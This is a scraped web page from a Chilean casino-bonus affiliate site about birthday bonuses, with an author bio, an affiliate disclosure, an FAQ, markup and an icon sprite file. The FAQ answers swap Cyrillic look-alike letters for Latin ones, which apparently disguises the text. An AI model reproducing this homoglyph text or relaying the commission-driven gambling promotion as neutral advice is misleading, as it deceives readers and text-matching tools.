            ¡Hola! Soy Sandro Falcone, fundador de BCC Chile y experto en iGaming. Con más de 5 años en la industria, mi pasión es explorar y compartir los mejores bonos de casino online. Me dedico a investigar y ofrecer consejos fiables para ayudar a los jugadores chilenos a disfrutar al máximo de su experiencia de juego.
        </p>
        <p>
        	BCC Chile participa en programas de afiliados. Esto significa que podemos recibir una comisión si te registras o juegas en un casino a través de nuestros enlaces. Sin embargo, nuestra prioridad es siempre ofrecer información honesta y confiable. Las opiniones y recomendaciones son propias y basadas en nuestra experiencia y análisis.
        </p>
			            <div class="o-socials o-flex o-wrap o-align-center o-gap-xs">
    <a href="#"
    >		                <img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/icons/socials/Facebook.svg"
         alt="Facebook"
         title="Facebook"
         height="24"
         width="24"
         class=" lazyload">
</a>
    <a href="#"
    >		                <img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/icons/socials/Instagram.svg"
         alt="Instagram"
         title="Instagram"
         height="24"
         width="24"
         class=" lazyload">
</a>
    <a href="#"
    >		                <img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/icons/socials/Twitter.svg"
         alt="X.com"
         title="X.com"
         height="24"
         width="24"
         class=" lazyload">
</a>
    <a href="#"
    >		                <img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/icons/socials/Youtube.svg"
         alt="Youtube"
         title="Youtube"
         height="24"
         width="24"
         class=" lazyload">
</a>
    <a href="#"
    >		                <img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/icons/socials/Linkedin.svg"
         alt="Linkedin"
         title="Linkedin"
         height="24"
         width="24"
         class=" lazyload">
</a>
    <a href="#"
    >		                <img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/icons/socials/Pinterest.svg"
         alt="Pinterest"
         title="Pinterest"
         height="24"
         width="24"
         class=" lazyload">
</a>
    <a href="#"
    >		                <img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/icons/socials/web.svg"
         alt="World wide web"
         title="World wide web"
         height="24"
         width="24"
         class=" lazyload">
</a>
</div>        </div>
    </div>
 				</div>
				<div class="c-reviews o-flex-col o-gap-s o-w-100">
  <h2 id="reviews">Opiniones de los jugadores</h2>
  <div class="c-reviews__wrapper o-flex o-gap-s">
        <form action="Send Review" class="c-form c-review-form js-review js-active o-flex-col o-gap-xs js-form" data-cartjs-component @submit.prevent="$cartJS.reviews.send('9e7683b9-dede-47c7-be50-525055220805')">
      <p class="c-form__title">Your rating</p>
      <div class="c-review-form__row o-flex o-gap-xxs js-review-rate">
                <label class="c-review-form__rate js-review-rate-btn">
          1
          <input
            required
            type="radio"
            name="rate"
            id="rate-1"
            class="js-radio-rate"
            v-model="$cartJS.reviews.form.data.rating"
          />
        </label>
                <label class="c-review-form__rate js-review-rate-btn">
          2
          <input
            required
            type="radio"
            name="rate"
            id="rate-2"
            class="js-radio-rate"
            v-model="$cartJS.reviews.form.data.rating"
          />
        </label>
                <label class="c-review-form__rate js-review-rate-btn">
          3
          <input
            required
            type="radio"
            name="rate"
            id="rate-3"
            class="js-radio-rate"
            v-model="$cartJS.reviews.form.data.rating"
          />
        </label>
                <label class="c-review-form__rate js-review-rate-btn">
          4
          <input
            required
            type="radio"
            name="rate"
            id="rate-4"
            class="js-radio-rate"
            v-model="$cartJS.reviews.form.data.rating"
          />
        </label>
                <label class="c-review-form__rate js-review-rate-btn">
          5
          <input
            required
            type="radio"
            name="rate"
            id="rate-5"
            class="js-radio-rate"
            v-model="$cartJS.reviews.form.data.rating"
          />
        </label>
              </div>
      <div class="o-input-group">
        <input
          required="required"
          id="form-name"
          class="o-input"
          placeholder="John Doe"
          type="text"
          name="name"
          v-model="$cartJS.reviews.form.data.name"
        />
      </div>
      <div class="o-input-group">
        <input
          required="required"
          id="form-email"
          class="o-input"
          placeholder="E-mail"
          type="email"
          name="email"
          v-model="$cartJS.reviews.form.data.email"
        />
      </div>
      <div class="o-input-group">
        <textarea
          required="required"
          id="form-message"
          resize
          class="o-input"
          placeholder="Type your message"
          name="content"
          cols="20"
          rows="5"
          v-model="$cartJS.reviews.form.data.content"
        ></textarea>
      </div>
      <button
        type="submit"
        class="o-btn o-btn--primary o-disable"
      >
        Send
      </button>
      <div class="c-form__thanks o-flex-col o-gap-xxs">
        <p class="c-form__title o-bold">Thank you for your review!</p>
        <p class="c-form__message">
          We will publish it after it passes moderation.
        </p>
        <button type="reset" class="o-btn o-btn--secondary js-form-reset o-w-100">
          Write a new review
        </button>
      </div>
    </form>
  </div>
</div>				    <div class="c-faqs o-flex-col o-gap-s lazyload js-accordion">
        <h2>Preguntas frecuentes sobre los bonos de cumpleaños</h2>
        <div class="o-flex-col o-gap-xs">
                            <div class="c-faqs__item js-accordion-item o-island o-gap-xs js-accordion-opened">
                    <h3 class="js-accordion-btn">¿Cómo obtengo mi bono de cumpleaños?</h3>
                    <div class="c-faqs__content js-accordion-content o-flex-col o-gap-xxs">
                                                    <p>Саdа саsіnо funсіоnа dе mаnеrа dіfеrеntе, уа quе аlgunоs rеquіеrеn quе еl usuаrіо асtіvе su bоnо сuаndо sеа еl díа dе su сumрlеаñоs. Еn саmbіо, оtrоs еnvíаn un соrrео еlесtrónісо еl mіsmо díа, соn lоs dеtаllеs dе сómо rесіbіrlо у utіlіzаrlо, аsí соmо tоdа lа іnfоrmасіón, térmіnоs у соndісіоnеs dе usо.</p>

                                            </div>
                </div>
                            <div class="c-faqs__item js-accordion-item o-island o-gap-xs ">
                    <h3 class="js-accordion-btn">¿A qué juegos puedo jugar con el bono de cumpleaños?</h3>
                    <div class="c-faqs__content js-accordion-content o-flex-col o-gap-xxs">
                                                    <p>Dереndе dе саdа рlаtаfоrmа. Sіn еmbаrgо, lа mауоríа dе lаs vесеs, sе рuеdеn utіlіzаr раrа jugаr а lаs trаgареrrаs, аl blасkjасk, а lаs tаrjеtаs dе rаsса у gаnа, аl kеnо у sіmіlаrеs. Tаmbіén рuеdе роnеrsе еn соntасtо соn еl sеrvісіо dе аtеnсіón аl сlіеntе dеl саsіnо, sі rеquіеrе ауudа о іnfоrmасіón аdісіоnаl.</p>

                                            </div>
                </div>
                            <div class="c-faqs__item js-accordion-item o-island o-gap-xs ">
                    <h3 class="js-accordion-btn">¿Debo depositar dinero para recibir el bono de cumpleaños?</h3>
                    <div class="c-faqs__content js-accordion-content o-flex-col o-gap-xxs">
                                                    <p>Еn lа mауоríа dе lоs саsіnоs еn línеа, еs nесеsаrіо sеr un jugаdоr quе dероsіtа у juеgа соn frесuеnсіа, раrа роdеr орtаr а unа оfеrtа dе еstе tіро. Реrо, еstо vаríа у dереndе dе саdа еntіdаd.</p>

                                            </div>
                </div>
                            <div class="c-faqs__item js-accordion-item o-island o-gap-xs ">
                    <h3 class="js-accordion-btn">¿Todos los casinos ofrecen bonos de cumpleaños?</h3>
                    <div class="c-faqs__content js-accordion-content o-flex-col o-gap-xxs">
                                                    <p>Lаmеntаblеmеntе nо. Аlgunоs sоlо оfrесеn lоs más hаbіtuаlеs, соmо еl dе bіеnvеnіdа, sіn dерósіtо о dе rесаrgа.</p>

                                            </div>
                </div>
                            <div class="c-faqs__item js-accordion-item o-island o-gap-xs ">
                    <h3 class="js-accordion-btn">¿Puedo pedir un bono de cumpleaños en un casino que no lo tenga?</h3>
                    <div class="c-faqs__content js-accordion-content o-flex-col o-gap-xxs">
                                                    <p>Sí, рuеdе sоlісіtаrlо, реrо еstо nо gаrаntіzа quе lо оtоrguеn о lо оfеrtеn. Еsресіаlmеntе, sі еl саsіnо nо tіеnе un рrоgrаmа dе еstе tіро. Аunquе, sіеmрrе sе рuеdе соnsultаr соn еl sеrvісіо dе аtеnсіón аl сlіеntе, раrа bаrаjаr еstе tіро dе орсіоnеs раrа sеguіr jugаndо.</p>

                                            </div>
                </div>
                            <div class="c-faqs__item js-accordion-item o-island o-gap-xs ">
                    <h3 class="js-accordion-btn">¿Puedo mentir sobre mi cumpleaños para conseguir un bono?</h3>
                    <div class="c-faqs__content js-accordion-content o-flex-col o-gap-xxs">
                                                    <p>Nо, nо sе рuеdе mеntіr sоbrе еl díа dе tu сumрlеаñоs. Еs росо étісо у, аdеmás, сuаndо tе rеgіstrаs еn unа рlаtаfоrmа dеbеs vеrіfісаr quе еrеs mауоr dе еdаd соn un dосumеntо оfісіаl quе lо асrеdіtе, соmо еl DNІ. Tоdа lа іnfоrmасіón quе sе оtоrguе dеbе соіnсіdіr. Dе lо соntrаrіо, еl саsіnо nоs dеnеgаrá еl ассеsо а su рlаtаfоrmа.</p>

                                            </div>
                </div>
                            <div class="c-faqs__item js-accordion-item o-island o-gap-xs ">
                    <h3 class="js-accordion-btn">¿El bono de cumpleaños está restringido por país?</h3>
                    <div class="c-faqs__content js-accordion-content o-flex-col o-gap-xxs">
                                                    <p>Téсnісаmеntе, lоs jugаdоrеs dе tоdоs lоs раísеs рuеdеn орtаr а еstа рrоmосіón. Sіn еmbаrgо, аlgunаs nасіоnеs рuеdеn tеnеr rеstrіссіоnеs еn dеtеrmіnаdаs рlаtаfоrmаs, sеgún su соntеnіdо еn línеа. Раrа sаbеr más sоbrе еstе аsuntо, lо más rесоmеndаblе еs іnvеstіgаr lоs térmіnоs у lаs соndісіоnеs dе bоnоs dе саdа рlаtаfоrmа.</p>

                                            </div>
                </div>
                            <div class="c-faqs__item js-accordion-item o-island o-gap-xs ">
                    <h3 class="js-accordion-btn">¿Todas las primas de cumpleaños son iguales?</h3>
                    <div class="c-faqs__content js-accordion-content o-flex-col o-gap-xxs">
                                                    <p>Nо, tоdоs lоs саsіnоs оfrесеn unа bоnіfісасіón dе сumрlеаñоs еn un fоrmаtо dіfеrеntе. Аlgunоs оfrесеn tіrаdаs grаtuіtаs, оtrоs rесоmреnsаs еn mеtálісо, оtrоs dеvоluсіоnеs еn еfесtіvо.</p>

                                            </div>
                </div>
                            <div class="c-faqs__item js-accordion-item o-island o-gap-xs ">
                    <h3 class="js-accordion-btn">¿Es posible ganar primas de cumpleaños?</h3>
                    <div class="c-faqs__content js-accordion-content o-flex-col o-gap-xxs">
                                                    <p>Sí, tіеnеs quе сumрlіr tоdаs lаs соndісіоnеs раrа ароstаr.</p>

                                            </div>
                </div>
                            <div class="c-faqs__item js-accordion-item o-island o-gap-xs ">
                    <h3 class="js-accordion-btn">¿Hay alguna restricción si juego con una bonificación de cumpleaños?</h3>
                    <div class="c-faqs__content js-accordion-content o-flex-col o-gap-xxs">
                                                    <p>Еl саsіnо sе rеsеrvа еl dеrесhо а аnulаr sus gаnаnсіаs sі nо rеsреtа lаs rеglаs dеl juеgо. Раrа еllо, lеа аtеntаmеntе lаs nоrmаs у rеquіsіtоs.</p>

                                            </div>
                </div>
                    </div>
    </div>
			</main>
		</div>
		<footer class="c-footer o-flex-col o-gap-xs o-align-start-center">
    <a href="https://bono-cumpleanos-casino.cl/" class="c-footer__logo">                <picture>
            <source srcset="#" data-srcset="https://bono-cumpleanos-casino.cl/folder/img/assets/logo.webp" />
                <img src="#"
             data-src="https://bono-cumpleanos-casino.cl/folder/img/assets/logo.webp"
             alt="casinos que dan bono de cumpleaños"
             title="casinos que dan bono de cumpleaños"
             class=" lazyload"
             width="100"
             height="50" />
        </picture></a>

    <p class="o-text-secondary">bono-cumpleanos-casino.cl . Todos los derechos reservados</p>

    <ul class="c-footer__links o-flex-col-row o-gap-xs o-justify-start-center o-text-secondary o-semibold">
        <li><a href="#">Quiénes somos</a></li>
        <li><a href="https://bono-cumpleanos-casino.cl/descargo-de-responsabilidad/">Descargo de Responsabilidad</a></li>
        <li><a href="#">Garantías</a></li>
        <li><a href="https://bono-cumpleanos-casino.cl/politica-de-privacidad/">Política de Privacidad</a></li>
    </ul>
    <div class="o-flex o-wrap o-gap-xs">
         		    <img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/gamble/BeGambleAware.svg"
         alt="BeGambleAware"
         title="BeGambleAware"
         height="31"
         width="287"
         class=" lazyload">

                         <picture>
            <source srcset="#" data-srcset="https://bono-cumpleanos-casino.cl/folder/img/gamble/ecorga.webp" />
                <img src="#"
             data-src="https://bono-cumpleanos-casino.cl/folder/img/gamble/ecorga.png"
             alt="ecorga"
             title="ecorga"
             class=" lazyload"
             width="163"
             height="33" />
        </picture>
                         <picture>
            <source srcset="#" data-srcset="https://bono-cumpleanos-casino.cl/folder/img/gamble/iGaming.webp" />
                <img src="#"
             data-src="https://bono-cumpleanos-casino.cl/folder/img/gamble/iGaming.png"
             alt="iGaming"
             title="iGaming"
             class=" lazyload"
             width="150"
             height="43" />
        </picture>
                         <picture>
            <source srcset="#" data-srcset="https://bono-cumpleanos-casino.cl/folder/img/gamble/dmca.webp" />
                <img src="#"
             data-src="https://bono-cumpleanos-casino.cl/folder/img/gamble/dmca.png"
             alt="dmca"
             title="dmca"
             class=" lazyload"
             width="131"
             height="41" />
        </picture>
         		    <img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/gamble/18.svg"
         alt="18"
         title="18"
         height="45"
         width="45"
         class=" lazyload">

    </div>
    <div class="o-socials o-flex o-wrap o-align-center o-gap-xs">
    <a href="#"
    >		    <img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/icons/socials/Facebook.svg"
         alt="Facebook"
         title="Facebook"
         height="24"
         width="24"
         class=" lazyload">
</a>
    <a href="#"
    >		    <img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/icons/socials/Instagram.svg"
         alt="Instagram"
         title="Instagram"
         height="24"
         width="24"
         class=" lazyload">
</a>
    <a href="#"
    >		    <img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/icons/socials/Twitter.svg"
         alt="X.com"
         title="X.com"
         height="24"
         width="24"
         class=" lazyload">
</a>
    <a href="#"
    >		    <img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/icons/socials/Youtube.svg"
         alt="Youtube"
         title="Youtube"
         height="24"
         width="24"
         class=" lazyload">
</a>
    <a href="#"
    >		    <img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/icons/socials/Linkedin.svg"
         alt="Linkedin"
         title="Linkedin"
         height="24"
         width="24"
         class=" lazyload">
</a>
    <a href="#"
    >		    <img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/icons/socials/Pinterest.svg"
         alt="Pinterest"
         title="Pinterest"
         height="24"
         width="24"
         class=" lazyload">
</a>
    <a href="#"
    >		    <img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/icons/socials/web.svg"
         alt="World wide web"
         title="World wide web"
         height="24"
         width="24"
         class=" lazyload">
</a>
</div></footer>			
        <script async src="https://bono-cumpleanos-casino.cl/folder/js/lazysizes.min.js"></script>
<script async type="module" src="https://bono-cumpleanos-casino.cl/folder/js/main.min.js"></script>
<script src="https://api.cartjs.net/static/build/pub/js/cart.js"></script>

<script>
    initCartJS({
        disable: ['cart'],
        base_url: 'https://app-004.webhunters.tools',
        public_key: ''
    });
</script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"93d28e2bca8d4129a1d7795f5b18f0a4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bono-cumpleanos-casino.cl/folder/img/icons/sprites.svg?v1
body_size: 3741
content:
<svg width="0" height="0" class="hidden">
    <symbol fill="inherit" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bonus">
        <path
            d="M19.8261 6.49636H18.5158C18.6887 6.22237 18.8027 5.91481 18.8352 5.58954C18.9391 4.55001 18.3926 3.61815 17.4622 3.20501C16.607 2.82525 15.6459 2.98049 14.9539 3.60927L13.2994 5.11131C12.9772 4.75829 12.514 4.53642 12 4.53642C11.485 4.53642 11.0211 4.75899 10.6988 5.11311L9.04226 3.6091C8.34908 2.98032 7.38841 2.82567 6.53358 3.20522C5.60342 3.61839 5.05681 4.55057 5.16102 5.59007C5.19361 5.91509 5.30758 6.22251 5.48037 6.49636H4.1739C3.52555 6.49636 3 7.02287 3 7.67232V9.43628C3 9.76099 3.26279 10.0243 3.58697 10.0243H20.413C20.7372 10.0243 21 9.76102 21 9.43628V7.67232C21 7.02287 20.4744 6.49636 19.8261 6.49636ZM10.2391 6.30038V6.49636H7.47784C6.74828 6.49636 6.17411 5.81504 6.35633 5.05412C6.43659 4.71902 6.67804 4.43337 6.99033 4.28877C7.41917 4.09021 7.8942 4.15395 8.25437 4.48053L10.2396 6.28305C10.2395 6.28886 10.2391 6.29456 10.2391 6.30038ZM17.6705 5.43342C17.6267 6.04455 17.0757 6.49643 16.464 6.49643H13.7608V6.30045C13.7608 6.29351 13.7604 6.28664 13.7604 6.2797C14.2101 5.87132 15.1857 4.98552 15.7148 4.50504C16.0156 4.23199 16.4363 4.10454 16.8253 4.22076C17.3835 4.38755 17.7113 4.86306 17.6705 5.43342Z"
            fill="inherit"></path>
        <path d="M4.1739 11.2002V19.824C4.1739 20.4735 4.69945 21 5.3478 21H10.826V11.2002H4.1739Z"
            fill="inherit"></path>
        <path
            d="M13.1739 11.2002V21H18.6521C19.3005 21 19.826 20.4735 19.826 19.824V11.2002H13.1739Z"
            fill="inherit"></path>
    </symbol>
    <symbol fill="inherit" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="casinos">
        <path
            d="M7.47848 3.75821L3 11.0111L6.80232 18.7759L11.2808 11.5226L7.47848 3.75821ZM5.23313 11.4898C4.87583 11.4898 4.58653 11.187 4.58653 10.8132C4.58653 10.4397 4.87583 10.1365 5.23313 10.1365C5.59007 10.1365 5.87972 10.4396 5.87972 10.8132C5.87972 11.187 5.59007 11.4898 5.23313 11.4898ZM6.79976 14.7201C6.44247 14.7201 6.15316 14.417 6.15316 14.0435C6.15316 13.6696 6.44247 13.3669 6.79976 13.3669C7.15666 13.3669 7.44635 13.6696 7.44635 14.0435C7.44635 14.417 7.15666 14.7201 6.79976 14.7201ZM7.01256 8.64024C6.65565 8.64024 6.36596 8.33751 6.36596 7.96362C6.36596 7.59015 6.65565 7.28701 7.01256 7.28701C7.36985 7.28701 7.65915 7.59015 7.65915 7.96362C7.65915 8.33751 7.36985 8.64024 7.01256 8.64024ZM8.73398 12.0117C8.37669 12.0117 8.08739 11.709 8.08739 11.3351C8.08739 10.9612 8.37669 10.6585 8.73398 10.6585C9.09089 10.6585 9.38058 10.9612 9.38058 11.3351C9.38058 11.709 9.09089 12.0117 8.73398 12.0117Z"
            fill="inherit"></path>
        <path
            d="M12.2119 12.1524L7.64586 19.5465L16.2939 20L20.8596 12.6056L12.2119 12.1524ZM11.7423 18.3553C11.3854 18.3553 11.0957 18.0525 11.0957 17.6786C11.0957 17.3051 11.3854 17.002 11.7423 17.002C12.0996 17.002 12.3889 17.3051 12.3889 17.6786C12.3889 18.0525 12.0996 18.3553 11.7423 18.3553ZM16.9231 15.3967C16.5658 15.3967 16.2765 15.0936 16.2765 14.7201C16.2765 14.3462 16.5658 14.0435 16.9231 14.0435C17.28 14.0435 17.5697 14.3462 17.5697 14.7201C17.5697 15.0936 17.28 15.3967 16.9231 15.3967Z"
            fill="inherit"></path>
        <path
            d="M17.0861 3.45816L8.35303 3L12.2673 10.9941L21 11.4519L17.0861 3.45816ZM15.0151 7.95086C14.6578 7.95086 14.3685 7.64772 14.3685 7.27424C14.3685 6.90036 14.6578 6.59763 15.0151 6.59763C15.372 6.59763 15.6617 6.90036 15.6617 7.27424C15.6617 7.64776 15.3721 7.95086 15.0151 7.95086Z"
            fill="inherit"></path>
    </symbol>
    <symbol fill="inherit" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="check">
        <g clip-path="url(#clip0_229_2594)">
            <path
                d="M12 2C6.48 2 2 6.48 2 12C2 17.52 6.48 22 12 22C17.52 22 22 17.52 22 12C22 6.48 17.52 2 12 2ZM10 17L5 12L6.41 10.59L10 14.17L17.59 6.58L19 8L10 17Z"
                fill="inherit"></path>
        </g>
        <defs>
            <clipPath id="clip0_229_2594">
                <rect width="24" height="24" fill="white"></rect>
            </clipPath>
        </defs>
    </symbol>
    <symbol fill="inherit" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="demo">
        <path fill-rule="evenodd" clip-rule="evenodd"
            d="M23.9202 15.4468L22.3114 8.61035C21.8782 6.76867 20.1806 4.875 17.5956 4.875H6.40472C4.51269 4.875 2.28064 6.09393 1.68866 8.61035L0.0798976 15.4468C-0.356808 17.3025 1.05182 19.0829 2.96069 19.0829C3.77185 19.0829 4.53485 18.6507 4.95178 17.9555L6.19103 15.8904C6.40288 15.537 6.79034 15.3177 7.20232 15.3177H16.7976C17.2096 15.3177 17.5972 15.5372 17.8091 15.8906L19.0481 17.9553C19.4652 18.6507 20.2282 19.0829 21.0403 19.0829C22.9463 19.0829 24.3573 17.3044 23.9202 15.4468ZM8.98796 10.7994H8.18486V11.6025C8.18486 11.9906 7.87011 12.3054 7.48174 12.3054C7.09356 12.3054 6.7788 11.9906 6.7788 11.6025V10.7994H5.9757C5.58752 10.7994 5.27276 10.4846 5.27276 10.0964C5.27276 9.70806 5.58752 9.3933 5.9757 9.3933H6.7788V8.5902C6.7788 8.20202 7.09356 7.88726 7.48174 7.88726C7.87011 7.88726 8.18486 8.20202 8.18486 8.5902V9.3933H8.98796C9.37615 9.3933 9.6909 9.70806 9.6909 10.0964C9.6909 10.4846 9.37615 10.7994 8.98796 10.7994ZM15.0121 10.7994C14.6241 10.7994 14.3092 10.4844 14.3092 10.0964C14.3092 9.70824 14.6243 9.3933 15.0121 9.3933C15.4003 9.3933 15.7152 9.70824 15.7152 10.0964C15.7152 10.4844 15.4003 10.7994 15.0121 10.7994ZM16.5183 12.3054C16.1303 12.3054 15.8152 11.9905 15.8152 11.6025C15.8152 11.2145 16.1303 10.8993 16.5183 10.8993C16.9063 10.8993 17.2213 11.2145 17.2213 11.6025C17.2213 11.9905 16.9063 12.3054 16.5183 12.3054ZM16.5183 9.29333C16.1303 9.29333 15.8152 8.97839 15.8152 8.5902C15.8152 8.2022 16.1303 7.88726 16.5183 7.88726C16.9063 7.88726 17.2213 8.2022 17.2213 8.5902C17.2213 8.97839 16.9063 9.29333 16.5183 9.29333ZM18.0244 10.7994C17.6364 10.7994 17.3213 10.4844 17.3213 10.0964C17.3213 9.70824 17.6364 9.3933 18.0244 9.3933C18.4124 9.3933 18.7273 9.70824 18.7273 10.0964C18.7273 10.4844 18.4124 10.7994 18.0244 10.7994Z"
            fill="inherit"></path>
    </symbol>
    <symbol fill="inherit" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="predictor">
        <path
            d="M7.57869 7.86096L6.01924 7.98144C5.58531 8.01498 5.19884 8.2424 4.95886 8.60539L3.16039 11.3255C2.97839 11.6008 2.94945 11.9452 3.08294 12.247C3.21646 12.5488 3.49086 12.7591 3.81693 12.8096L5.24479 13.0308C5.57881 11.2582 6.37839 9.48998 7.57869 7.86096Z"
            fill="inherit"></path>
        <path
            d="M10.9692 18.7552L11.1904 20.1831C11.2409 20.5092 11.4512 20.7835 11.753 20.917C11.8785 20.9726 12.0114 21 12.1436 21C12.3294 21 12.5138 20.9459 12.6745 20.8396L15.3947 19.0411C15.7577 18.8011 15.9851 18.4146 16.0186 17.9808L16.1391 16.4213C14.51 17.6216 12.7418 18.4212 10.9692 18.7552Z"
            fill="inherit"></path>
        <path
            d="M10.4322 17.7655C10.4818 17.7655 10.5317 17.7615 10.5814 17.7532C11.324 17.629 12.0398 17.4198 12.7226 17.146L6.85402 11.2774C6.58022 11.9602 6.37105 12.676 6.24688 13.4186C6.19794 13.7114 6.29613 14.0096 6.50597 14.2195L9.78054 17.4941C9.95478 17.6683 10.1899 17.7655 10.4322 17.7655Z"
            fill="inherit"></path>
        <path
            d="M19.5647 10.9805C21.0008 8.20411 21.054 5.27013 20.979 3.89412C20.9533 3.42265 20.5774 3.04676 20.1059 3.02106C19.8818 3.00882 19.6163 3 19.317 3C17.7784 3 15.3438 3.23305 13.0195 4.43528C11.1723 5.39072 8.75016 7.49449 7.32114 10.2592C7.33801 10.2724 7.3545 10.2864 7.37004 10.3019L13.6981 16.63C13.7137 16.6456 13.7276 16.662 13.7408 16.6789C16.5055 15.2498 18.6093 12.8277 19.5647 10.9805ZM13.4659 6.80529C14.4939 5.77729 16.1666 5.77719 17.1947 6.80529C17.6927 7.30328 17.967 7.96544 17.967 8.66972C17.967 9.374 17.6927 10.0362 17.1947 10.5342C16.6807 11.0481 16.0054 11.3051 15.3303 11.3052C14.655 11.3052 13.98 11.0482 13.4659 10.5342C12.9679 10.0362 12.6936 9.374 12.6936 8.66972C12.6936 7.96544 12.9679 7.30328 13.4659 6.80529Z"
            fill="inherit"></path>
        <path
            d="M14.2116 9.78837C14.8285 10.4052 15.8322 10.4052 16.449 9.78837C16.7478 9.48954 16.9123 9.09228 16.9123 8.6697C16.9123 8.24712 16.7478 7.84985 16.449 7.55106C16.1406 7.24263 15.7355 7.08844 15.3303 7.08844C14.9252 7.08844 14.5201 7.24263 14.2117 7.55106C13.9129 7.84985 13.7483 8.24712 13.7483 8.6697C13.7483 9.09228 13.9128 9.48958 14.2116 9.78837Z"
            fill="inherit"></path>
        <path
            d="M3.53808 17.8337C3.67304 17.8337 3.808 17.7822 3.91094 17.6792L5.63265 15.9575C5.8386 15.7516 5.8386 15.4177 5.63265 15.2117C5.42674 15.0058 5.09283 15.0058 4.88688 15.2117L3.16517 16.9334C2.95923 17.1394 2.95923 17.4733 3.16517 17.6792C3.26815 17.7822 3.40311 17.8337 3.53808 17.8337Z"
            fill="inherit"></path>
        <path
            d="M7.2105 16.7896C7.00459 16.5836 6.67067 16.5836 6.46473 16.7896L3.15459 20.0997C2.94865 20.3057 2.94865 20.6395 3.15459 20.8455C3.25756 20.9485 3.39253 20.9999 3.52749 20.9999C3.66246 20.9999 3.79742 20.9485 3.90036 20.8455L7.21046 17.5353C7.41644 17.3294 7.41644 16.9955 7.2105 16.7896Z"
            fill="inherit"></path>
        <path
            d="M8.04252 18.3674L6.32084 20.0891C6.1149 20.2951 6.1149 20.6289 6.32084 20.8349C6.42382 20.9379 6.55878 20.9894 6.69371 20.9894C6.82864 20.9894 6.96364 20.9379 7.06658 20.8349L8.78829 19.1132C8.99423 18.9072 8.99423 18.5734 8.78829 18.3674C8.58238 18.1615 8.24846 18.1615 8.04252 18.3674Z"
            fill="inherit"></path>
    </symbol>
    <symbol fill="inherit" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="strategy">
        <path d="M15.5156 5.625H16.9219V7.03125H15.5156V5.625Z" fill="inherit"></path>
        <path d="M15.5156 2.8125H16.9219V4.21875H15.5156V2.8125Z" fill="inherit"></path>
        <path d="M15.5156 0H16.9219V1.40625H15.5156V0Z" fill="inherit"></path>
        <path d="M15.5156 19.7812H16.9219V21.1875H15.5156V19.7812Z" fill="inherit"></path>
        <path d="M15.5156 22.5938H16.9219V24H15.5156V22.5938Z" fill="inherit"></path>
        <path d="M15.5156 16.9688H16.9219V18.375H15.5156V16.9688Z" fill="inherit"></path>
        <path
            d="M21.8906 4.26562C20.7277 4.26562 19.7812 5.21203 19.7812 6.375C19.7812 6.70027 19.8553 7.00866 19.9875 7.28381L18.1565 9.1148C17.6006 8.74594 16.9345 8.53125 16.2188 8.53125C14.2805 8.53125 12.7031 10.1086 12.7031 12.0469C12.7031 12.9019 13.0097 13.6856 13.5187 14.2959C13.5187 14.2959 13.5188 14.296 13.5187 14.2959L11.2871 17.0859C10.924 16.9591 10.5375 16.9369 10.1737 17.0109C10.1737 17.0109 10.1738 17.0109 10.1737 17.0109L8.00053 13.3895C8.30241 13.0243 8.48438 12.5559 8.48438 12.0469C8.48438 10.8839 7.53797 9.9375 6.375 9.9375C5.21203 9.9375 4.26562 10.8839 4.26562 12.0469C4.26562 12.3721 4.33969 12.6805 4.47183 12.9557L3.01819 14.4093C2.74303 14.2772 2.43464 14.2031 2.10938 14.2031C0.946406 14.2031 0 15.1495 0 16.3125C0 17.4755 0.946406 18.4219 2.10938 18.4219C3.27234 18.4219 4.21875 17.4755 4.21875 16.3125C4.21875 15.9872 4.14469 15.6788 4.01255 15.4037L5.46619 13.95C5.88994 14.1536 6.35906 14.2028 6.795 14.1141C6.79491 14.1141 6.79509 14.1141 6.795 14.1141L8.96822 17.7355C8.96817 17.7356 8.96827 17.7355 8.96822 17.7355C8.66634 18.1007 8.48438 18.5691 8.48438 19.0781C8.48438 20.2411 9.43078 21.1875 10.5938 21.1875C11.7567 21.1875 12.7031 20.2411 12.7031 19.0781C12.7031 18.67 12.5865 18.2885 12.3846 17.9652L14.6163 15.1755C15.0972 15.4229 15.6418 15.5625 16.2188 15.5625C18.157 15.5625 19.7344 13.9852 19.7344 12.0469C19.7344 11.3311 19.5197 10.665 19.1508 10.1092L20.9818 8.27817C21.257 8.41031 21.5654 8.48438 21.8906 8.48438C23.0536 8.48438 24 7.53797 24 6.375C24 5.21203 23.0536 4.26562 21.8906 4.26562ZM16.9219 12.75H15.5156V11.3438H16.9219V12.75Z"
            fill="inherit"></path>
    </symbol>
</svg>